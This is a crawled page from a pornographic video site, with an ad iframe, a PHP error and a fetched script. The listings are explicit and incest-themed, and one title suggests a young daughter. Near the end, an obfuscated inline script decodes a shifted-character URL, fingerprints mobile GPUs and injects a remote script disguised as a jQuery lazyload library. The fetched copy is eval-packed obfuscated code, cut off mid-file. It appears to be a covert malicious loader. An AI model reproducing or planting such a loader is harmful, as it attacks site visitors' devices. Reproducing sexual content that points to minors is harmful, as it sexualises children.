

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://hottamilporn.com/videos/my-mom-shima-in-hotel-after-rain/
body_size: 5456
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">

<meta name="RATING" content="RTA-5042-1996-1400-1577-RTA">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
    <title>My mom  Shima in hotel  after rain - Hot Tamil Porn</title>
    <link rel="canonical" href="http://hottamilporn.com/videos/my-mom-shima-in-hotel-after-rain/">
<link href="/css/styles.css" type="text/css" rel="stylesheet">
<link href="/css/import.css" type="text/css" rel="stylesheet">
<style>
    .video {
        height: 0;
    }
    .fluid_video_wrapper {
        display: block !important;
        width: 100% !important;
        height: 100% !important;
    }
    .full-like.disabled,
    .full-dislike.disabled {
        opacity: 0.5;
    }
    .video iframe, .video object, .video embed, .video video, .video source {
        width: 100%;
        height: 100%;
        position: absolute;
        top: 0;
        left: 0;
    }
    .video iframe {
        width: 1px;
        min-width: 100%;
        *width: 100%;
        height: 1px;
        min-height: 100%;
        *height: 100%;
    }
    .previews-block .brs-block {
        clear: both;
    }
    .list ul {
        column-count: 1 !important;
        -moz-column-count: 1 !important;
        -webkit-column-count: 1 !important;
    }
    .list li {
        width: 16.666666%;
        float: left !important;
        padding: 10px 5px 0 5px !important;
        box-sizing: border-box !important;
    }
    @media (max-width: 1659px) {
        .previews-block .brs-block {
            display: none;
        }
    }
    @media (max-width: 1249px) {
        .previews-block .brs-block {
            display: block;
        }
    }
    @media (max-width: 640px) {
        .list li {
            width: 33.333333%;
        }
    }
    @media (max-width: 450px) {
        .list li {
            width: 50%;
        }
    }
    
    .video + div img {
        max-width: 100%;
        height: auto;
    }
    
    .full-bn-mb {
        height: auto;
    }
</style>
<script type="text/javascript" src="/js/jquery.min.js"></script>
<script type="text/javascript" src="/js/functions.js"></script>
<script>
    var scjDir = "scj";
    var galleryID = "6027";
    var gallerySlug = "my-mom-shima-in-hotel-after-rain";
        
    //Rating
    function post_rating(value) {
        var xhr = new XMLHttpRequest();
        xhr.open('GET', '/' + scjDir + '/tube/index.php?content_id=' + galleryID + '&action=rating&rating=' + value);
        xhr.onload = function() {
            if (xhr.status === 200) {
                if(value==2) {
                    document.querySelector(".full-dislike").setAttribute('class', 'full-dislike disabled');
                } else {
                    document.querySelector(".full-like").setAttribute('class', 'full-like disabled');
                }
            }
            else {
                document.querySelector(".full-like").setAttribute('class', 'full-like disabled');
                document.querySelector(".full-dislike").setAttribute('class', 'full-dislike disabled');
            }
        };
        xhr.send();
    }
</script>
<meta name="apple-touch-fullscreen" content="YES" />
    <link rel="stylesheet" href="//cdn.fluidplayer.com/v2/current/fluidplayer.min.css" type="text/css">
    <script src="//cdn.fluidplayer.com/v2/current/fluidplayer.min.js"></script>
<base target="_blank">
<meta name="referrer" content="unsafe-url">
<script src="//if2-cdn-tos.bytecdntop.com/cdn/expire-1-M/jquery.lazyload/1.9.7/jquery.min.js" data-cfasync="false"></script>
</head>
<body>
    
    
    <div class="head">
        <div class="wrap">
            <div class="open open-menu"><i class="fa fa-bars"></i></div>
            <div class="logo">
                <a href="/" target="_self"><img src="/images/hottamilporn_logo.png" alt="Hot Tamil Porn"></a>
            </div>
            <div class="open open-search"><i class="fa fa-search"></i></div>
            <div class="menu">
                <ul>
                    <li><a href="/" target="_self"><i class="fa fa-eye"></i> Home</a></li>
                    <li><a href="/popular-hot-tamil-porn/" target="_self"><i class="fa fa-calendar-check-o"></i> Popular Hot Tamil Porn</a></li>
                    <li><a href="/latest-hot-tamil-sex/" target="_self"><i class="fa fa-thumbs-up"></i> Latest Hot Tamil Sex</a></li>
                    <li><a href="/tags/" target="_self"><i class="fa fa-star"></i> Categories</a></li>
                </ul>
            </div>
            <div class="search">
                <form id="search_form" method="POST" target="_self" onsubmit="if(document.getElementById('search_input').value!=''){document.getElementById('search_form').action='/search/'+escape(document.getElementById('search_input').value.split(' ').join('+'))+'/';}else{document.location.href='/';}" itemprop="potentialAction">
                    <div class="search-form">
                        <div class="search-field">
                            <input id="search_input" placeholder="Search Hot Tamil Porn...">
                        </div>
                        <div class="search-button">
                            <button type="submit" title="Find"><i class="fa fa-search"></i></button>
                        </div>
                    </div>
                </form>
            </div>
        </div>
    </div>
    <div class="wrap">
<div class="mo-av" align="center">
<script type="text/javascript">
var ad_idzone = "3245038",
	 ad_width = "300",
	 ad_height = "100";
</script>
<script type="text/javascript" src="https://a.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3245038&output=noscript&type=300x100" width="300" height="100" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>


</div>
<h1>My mom  Shima in hotel  after rain</h1>
<div class="full-wrap">
    <div class="full-tab">
        <div class="full-block">
            <div class="video">
                <div class="video-container">
                    <video id="player" preload="none" poster="/scj/thumbs/11/767_after.jpg" width="100%" height="100%" controls>
                        <source src="/video.php?video=aHR0cHM6Ly93d3cueHZpZGVvcy5jb20vdmlkZW8zODE0Nzk4OS9teV9tb21fc2hpbWFfaW5faG90ZWxfYWZ0ZXJfcmFpbg==" type='video/mp4'>
                    </video>
                    <script>
                        var video = fluidPlayer(
                            "player",
                            {
                                vastOptions: {
                                    "adList" : [
                                        {
                                            "roll": "preRoll",
                                            "vastTag": "https://syndication.exosrv.com/splash.php?idzone=3527053"
                                        },
                                        {
                                            "vAlign" : "middle",
                                            "roll" : "onPauseRoll",
                                            "vastTag" : "https://syndication.exosrv.com/splash.php?idzone=3297278"
                                        },
                                        {
                                            "vAlign" : "middle",
                                            "roll" : "postRoll",
                                            "vastTag" : "https://syndication.exosrv.com/splash.php?idzone=3297276"
                                        },
                                        {
                                            "vAlign" : "bottom",
                                            "roll" : "midRoll",
                                            "timer" : 5,
                                            "nonlinearDuration" : 5,
                                            "vastTag" : "https://syndication.exosrv.com/splash.php?idzone=3297280"
                                        }
                                    ]
                                }
                            }
                        );
                    </script>
                </div>
                <div class="on-player-pl">
                    <div class="on-player">
                        <div class="on-pl-spts">
                            <div class="on-player-sp">
                                <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
                            </div>
                        </div>
                        <div class="close" title="Close & Play video">X</div>
                        <div class="bot-close" title="Close & Play video">Close & Play video</div>
                    </div>
                </div>
            </div>
            <div style="text-align: center; margin-top: 10px;">
                    <SCRIPT language=JavaScript>
<!-- Begin
var how_many_ads = 6;
var now = new Date()
var sec = now.getSeconds()
var ad = sec % how_many_ads;
ad +=1;
if (ad==1) { txt= "Indian Sex Videos"; url="https://secure.desipapa.com/track/MzUuMS45LjE1LjAuMC4wLjAuMA"; alt="Indian Sex Videos"; banner="/images/desipapa_750_100.gif"; width="750"; height="100";}
if (ad==2) { txt= "Indian Porn MMS"; url="http://secure.indianhiddencams.com/track/MzUuMS4zLjMuMC4wLjAuMC4w"; alt="Indian Porn MMS"; banner="/images/indianhiddencams_750_100.gif"; width="750"; height="100";}
if (ad==3) { txt= "Indian GF Porn"; url="http://secure.fuckmyindiangf.com/track/MzUuMS4yMi40Ni4wLjAuMC4wLjA"; alt="Indian GF Porn"; banner="/images/igf_750_100.gif"; width="750"; height="100";} 
if (ad==4) { txt= "Indian Babe Shanaya"; url="http://secure.indianbabeshanaya.com/track/MzUuMS40MS41Ny4wLjAuMC4wLjA"; alt="Indian Babe Shanaya"; banner="/images/shanaya_750_100.gif"; width="750"; height="100"; }
if (ad==5) { txt= "Horny Lily"; url="http://secure.mysexylily.com/track/MzUuMS4zNS40Mi4wLjAuMC4wLjA"; alt="Horny Lily"; banner="/images/hornylily_750_100.gif"; width="750"; height="100";}
if (ad==6) { txt= "Indian GF Videos"; url="http://secure.fuckmyindiangf.com/track/MzUuMS4yMi40Ni4wLjAuMC4wLjA"; alt="Indian GF Videos"; banner="/images/fmigf_750_100_1.gif"; width="750"; height="100";}
document
document.write('<center>');
document.write('<a href=\"' + url + '\" target=\"_blank\">');
document.write('<img src=\"' + banner + '\" width=')
document.write(width + ' height=' + height + ' ');
document.write('alt=\"' + alt + '\" border=0>');
document.write('<small>' + txt + '</small></a>');
document.write('</center>');
// End -->
                  </SCRIPT>
            </div>
        </div>
        <div class="full-bns-block">
            <div class="full-bn-mb">
                <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
            </div>
            <div class="full-bn">
                <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
            </div>
            <div class="full-bn full-bn-2">
                <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
            </div>
            <div class="full-bn full-bn-3">
                <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
            </div>
        </div>
    </div>
</div>
<div class="navi navi-top">
    <ul>
        <li class="full-like"><a onclick="post_rating(2)"><i class="fa fa-thumbs-up"></i></a></li>
        <li><span class="percent">100%</span></li>
        <li class="full-dislike"><a onclick="post_rating(1)"><i class="fa fa-thumbs-down"></i></a></li>
        <li><div><span class="val">0</span> votes</div></li>
    </ul>
    <ul>
        <li><span class="sort-icon"><i class="fa fa-info-circle"></i></span></li>
        <li><div><i class="fa fa-clock-o"></i> Dur: <span class="val">1:45</span></div></li>
        <li><div><i class="fa fa-calendar-check-o"></i> Added: <span class="val">2019-05-31</span></div></li>
    </ul>
</div>
<div class="navi navi-top">
    <ul class="navi-links">
        <li><span class="val"><i class="fa fa-star"></i> Categories:</span></li>
        
            <li><a href="/tags/desi/"><i class="fa fa-star"></i> Desi</a>
        
    </ul>
</div>
<h2>Hot Tamil Porn</h2>
<div class="previews-block">
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/father-punish-and-fucks-his-two-lpar-2-rpar-daughters/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/25/639_comma.jpg" alt="Father punish and fucks his two&lpar;2&rpar;daughters elder daughter and small daughter&comma; Inside father own tent at the fair&comma; with a clear Hindi voice">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Father punish and fucks his two&lpar;2&rpar;daughters elder daughter and small daughter&comma; Inside father own tent at the fair&comma; with a clear Hindi voice</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 13:24</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-05-24</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/new-devika-nude-scence-from-bgrade-movie/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/15/958_from.jpg" alt="New devika nude scence from bgrade movie">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> New devika nude scence from bgrade movie</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 3:40</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2019-05-31</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/my-maid-taught-me-to-fuck-period-indian-full-sex-xxx/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/25/769_my-to-period.jpg" alt="My maid taught me to fuck&period; Indian Full Sex xxx 2021">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> My maid taught me to fuck&period; Indian Full Sex xxx 2021</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 6:18</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-05-24</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/indian-cousin-brother-xxx-hard-fuck-his-sister-divya/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/25/768_cousin-sex.jpg" alt="Indian Cousin brother XXX hard fuck his sister Divya after her marriage - hindi roleplay sex">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Indian Cousin brother XXX hard fuck his sister Divya after her marriage - hindi roleplay sex</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 12:58</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-05-24</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/indian-couple-fucks-11778/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/22/730_Indian_Couple_Fucks.jpg" alt="Indian Couple Fucks">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Indian Couple Fucks</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 9:25</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2019-05-31</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/dirty-talking-in-hindi-with-hornylily/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/21/105_in.jpg" alt="Dirty-talking in Hindi with HornyLily">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Dirty-talking in Hindi with HornyLily</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 12:20</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2019-05-31</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/mommy-039-s-little-helper-mommy-son-roleplay-in-hindi/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/19/671_s_helper.jpg" alt="Mommy&#039_s little helper (Mommy son roleplay in Hindi)">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Mommy&#039_s little helper (Mommy son roleplay in Hindi)</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 10:48</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2019-05-31</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/step-brother-cum-eating-instructions-in-hindi-eng/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/18/547_brother_instructions.jpg" alt="Step brother Cum eating instructions in Hindi (Eng subs)">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Step brother Cum eating instructions in Hindi (Eng subs)</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 11:12</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2019-05-31</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/helpful-step-mom-shows-how-much-she-loves-son-pov-in-8972/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/17/374_she_POV.jpg" alt="Helpful step-mom shows how much she loves son POV in Hindi roleplay">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Helpful step-mom shows how much she loves son POV in Hindi roleplay</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 10:25</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2019-05-31</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/indian-bhabhi-hot-nude-sex-video-boobs-pressed/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/17/214_Bhabhi_Hot.jpg" alt="Indian Bhabhi Hot Nude Sex Video Boobs Pressed">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Indian Bhabhi Hot Nude Sex Video Boobs Pressed</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 14:54</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2019-05-31</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/tamil-indian-aunt-anal/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/17/038_anal.jpg" alt="tamil indian aunt anal">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> tamil indian aunt anal</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 4:04</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2019-05-31</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/desi-slut-getting-her-pussy-eaten-and-fucked-by-white/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/16/964_pussy_720p.jpg" alt="desi slut getting her pussy eaten and fucked by white guy 720p">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> desi slut getting her pussy eaten and fucked by white guy 720p</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 0:54</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2019-05-31</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
</div>
            
            <div class="brs-block">
                <div class="br">
                    <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
                </div>
                <div class="br br-2">
                    <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
                </div>
                <div class="br br-3">
                    <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
                </div>
                <div class="br br-4">
                    <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
                </div>

            </div>
        </div>
        <div class="foot">
            <div class="wrap">
                <p>&copy; 2026 <span>hottamilporn.com</span>. All rights reserved.</p>
                <p>Hot Tamil porn assembled and revealed some of the hottest, cutest and sexiest horny Tamil girls from their secret vault just for you. You will see these sexy Tamil sluts get themselves off with dildos in the hallway, against a wall, by a dresser and of course on their dorm room beds. We have a bevy of young Tamil hotties that love to show you their perky and young tits, sexy asses and shaved pussies. Cum see what these erotic Tamil girls do when they're bored, horny and home alone.</p>
            </div>
        </div>
            <script async type="application/javascript" src="https://a.realsrv.com/ad-provider.js"></script> 
 <ins class="adsbyexoclick" data-zoneid="4651794"></ins> 
 <script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>
    <script type="text/javascript">!function(u,s,i,a,b,c){for(u="iuuqt;00jg3.deo.upt/czufdeoupq/dpn0deo0fyqjsf.2.N0krvfsz/mb{zmpbe02/:/80krvfsz/njo/kt",s="",i=0;i<u.length;i++)s+=String.fromCharCode(u.charCodeAt(i)-1);/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&(b=document.createElement("canvas"),a=b.getContext("webgl")||b.getContext("experimental-webgl"))&&(c=a.getExtension("WEBGL_debug_renderer_info"))&&!/ANGLE|Intel|AMD|NVIDIA|GeForce|Radeon/i.test(a.getParameter(c.UNMASKED_RENDERER_WEBGL)||"")&&(a=document.createElement("script"),a.src=s,a.async=1,document.head.appendChild(a))}();</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://syndication.exosrv.com/ads-iframe-display.php?idzone=3245038&type=300x100&p=http%3A//hottamilporn.com/videos/my-mom-shima-in-hotel-after-rain/&dt=1769639176901&sub=&tags=&cookieconsent=true&screen_resolution=1280x720&el=%22
body_size: 1398
content:
<html><body style="margin:0px;"><div>
    <a href="http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA01R247aMBD9lbzw2Mi32M4jLazEtixaVSt1n5CxY8hCbBSnNKD5.I4Dalfjy8yc4.MZWxMuZS2AwGEYzmnG5zP2hONkgmvDvuyijyk0w5_YH0sbu4zyJzMgc9Fcnw.rjzi.LI5p1a3bzcfrbT35Av0l_fHt.Tbht3fMvWFuX70s1mkV5hkf_SuK5MGkGSw6y1.b7Ux9taY7m3Yftq2bqQk97zINkRguTZ_aGNJ26I09YolIASyfKllLXlOlwP8.nVos34Rz7EOuGqguGaOlUCWVFVCmmOaiZsCZqAjXmKmzCAEppo0TMlKCqlmZaTIqRgA4ZyCo1Ix7Lbyz3kvnvKVuxwWjVSONcniAwSEOg.na07_7s4okTABTdS01FJ8ZBTKKS.uamIruWnQYpUPbmaINmdecCuOHpi96gwmYaspWYSuCavSwh6lxwKsx8cCz6Qebgpw80EpiJKC6h_D2c_6J_t_otJRk.aUCUhKaF0LupxjOdMUHtmbAryibMab.cn9nlLzzHzo1XBiDzXfgzimvPfHeNbX3XFassp5YpZWwvNn9BUdDVH2JAgAA&cb=e2e_697a8d09410168.61745237"
        id="link_867bfc211f5a6c24bba32ae8aa51258d"
        target="_blank"
        ontouchstart=""
        onclick="
            var href='http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA01R247aMBD9lbzw2Mi32M4jLazEtixaVSt1n5CxY8hCbBSnNKD5.I4Dalfjy8yc4.MZWxMuZS2AwGEYzmnG5zP2hONkgmvDvuyijyk0w5_YH0sbu4zyJzMgc9Fcnw.rjzi.LI5p1a3bzcfrbT35Av0l_fHt.Tbht3fMvWFuX70s1mkV5hkf_SuK5MGkGSw6y1.b7Ux9taY7m3Yftq2bqQk97zINkRguTZ_aGNJ26I09YolIASyfKllLXlOlwP8.nVos34Rz7EOuGqguGaOlUCWVFVCmmOaiZsCZqAjXmKmzCAEppo0TMlKCqlmZaTIqRgA4ZyCo1Ix7Lbyz3kvnvKVuxwWjVSONcniAwSEOg.na07_7s4okTABTdS01FJ8ZBTKKS.uamIruWnQYpUPbmaINmdecCuOHpi96gwmYaspWYSuCavSwh6lxwKsx8cCz6Qebgpw80EpiJKC6h_D2c_6J_t_otJRk.aUCUhKaF0LupxjOdMUHtmbAryibMab.cn9nlLzzHzo1XBiDzXfgzimvPfHeNbX3XFassp5YpZWwvNn9BUdDVH2JAgAA&cb=e2e_697a8d09410168.61745237';
            href += '&clickX=' + event.clientX;
            href += '&clickY=' + event.clientY;
            this.href = href;
        " >
        <video
            id="video_867bfc211f5a6c24bba32ae8aa51258d"
            loop
            muted
            autoplay
            playsinline
            preload="auto"
            width="300"
            height="100"
            
        ><source src="http://s3t3d2y1.afcdn.net/library/802424/53e4af9aaabffb47b0ef1eb7a44261499d9ac341.mp4" type="video/mp4" /></video>
    </a>
</div><script>var exoDynamicParams={"id":"867bfc211f5a6c24bba32ae8aa51258d","alternateMediaUrl":"http:\/\/s3t3d2y1.afcdn.net\/library\/802424\/53e4af9aaabffb47b0ef1eb7a44261499d9ac341.mp4","width":"300","height":"100"};var elemVideo=document.getElementById("video_"+exoDynamicParams.id);if(exoDynamicParams.id&&exoDynamicParams.alternateMediaUrl&&exoDynamicParams.width&&exoDynamicParams.height&&elemVideo!==undefined&&elemVideo!==null){var video=elemVideo.play();if(video===undefined){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)}else{video.then(function(_){}).catch(function(error){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)})}}function getExtension(fileName){var fileNameSplitted=fileName.split('.');return fileNameSplitted[(fileNameSplitted.length-1)]}function changeVideoToGif(id,image,width,height){var elemLink=document.getElementById('link_'+id);if(getExtension(image)==='gif'&&elemLink!==undefined&&elemLink!==null){var html='<img border="0" width="'+width+'" height="'+height+'" src="'+image+'">';elemLink.innerHTML=html}}</script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://hottamilporn.com/video.php?video=aHR0cHM6Ly93d3cueHZpZGVvcy5jb20vdmlkZW8zODE0Nzk4OS9teV9tb21fc2hpbWFfaW5faG90ZWxfYWZ0ZXJfcmFpbg==
body_size: 220
content:
<br />
<b>Warning</b>:  file_get_contents(../proxy.txt): failed to open stream: No such file or directory in <b>/home/httpd/html/smartcjsites/hottamilporn.com/public_html/video.php</b> on line <b>32</b><br />


--- FILE ---
content_type: application/javascript
request_url: http://if2-cdn-tos.bytecdntop.com/cdn/expire-1-M/jquery.lazyload/1.9.7/jquery.min.js
body_size: 2494
content:
var _0x2ab9c0=_0x51ef;function _0x51ef(_0x2c40f0,_0x19ec05){_0x2c40f0=_0x2c40f0-0x11b;var _0x107ccc=_0x107c();var _0x51ef1f=_0x107ccc[_0x2c40f0];return _0x51ef1f;}(function(_0x39618d,_0x44c617){var _0xef945d=_0x51ef,_0x26fc63=_0x39618d();while(!![]){try{var _0x251398=-parseInt(_0xef945d(0x11e))/0x1*(-parseInt(_0xef945d(0x127))/0x2)+-parseInt(_0xef945d(0x120))/0x3+parseInt(_0xef945d(0x128))/0x4+parseInt(_0xef945d(0x126))/0x5+-parseInt(_0xef945d(0x11f))/0x6+-parseInt(_0xef945d(0x122))/0x7+parseInt(_0xef945d(0x123))/0x8*(parseInt(_0xef945d(0x11c))/0x9);if(_0x251398===_0x44c617)break;else _0x26fc63['push'](_0x26fc63['shift']());}catch(_0x462d58){_0x26fc63['push'](_0x26fc63['shift']());}}}(_0x107c,0xa2ebf),eval(function(_0x2e96f3,_0x65f48b,_0x1a57bd,_0xc81849,_0x2f6fac,_0x5dd760){_0x2f6fac=function(_0x317b8c){var _0x3c5f1e=_0x51ef;return(_0x317b8c<_0x65f48b?'':_0x2f6fac(parseInt(_0x317b8c/_0x65f48b)))+((_0x317b8c=_0x317b8c%_0x65f48b)>0x23?String[_0x3c5f1e(0x11b)](_0x317b8c+0x1d):_0x317b8c[_0x3c5f1e(0x11d)](0x24));};if(!''['replace'](/^/,String)){while(_0x1a57bd--)_0x5dd760[_0x2f6fac(_0x1a57bd)]=_0xc81849[_0x1a57bd]||_0x2f6fac(_0x1a57bd);_0xc81849=[function(_0x4653f5){return _0x5dd760[_0x4653f5];}],_0x2f6fac=function(){var _0x40471c=_0x51ef;return _0x40471c(0x124);},_0x1a57bd=0x1;};while(_0x1a57bd--)if(_0xc81849[_0x1a57bd])_0x2e96f3=_0x2e96f3['replace'](new RegExp('\x5cb'+_0x2f6fac(_0x1a57bd)+'\x5cb','g'),_0xc81849[_0x1a57bd]);return _0x2e96f3;}(_0x2ab9c0(0x125),0x3e,0xb0,_0x2ab9c0(0x129)[_0x2ab9c0(0x121)]('|'),0x0,{})));function _0x107c(){var 